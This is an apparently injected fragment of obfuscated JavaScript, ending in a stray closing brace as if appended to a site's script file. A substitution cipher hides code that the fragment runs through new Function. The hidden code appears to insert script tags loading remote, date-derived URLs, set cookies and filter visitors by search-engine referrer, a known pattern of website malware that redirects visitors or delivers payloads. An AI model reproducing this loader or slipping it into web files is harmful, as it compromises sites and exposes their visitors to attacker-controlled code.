LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdOq)7F)4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/f/o1Qsj(8}v28dOq)7F)4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"dOq)7F)4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[dOq)7F)4M6LMDL8dOq)7F)4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"dOq)7F)4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmDLCTC7dm(O^g{00{"%"\/L(/o1Qsj28dOq)7F)4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }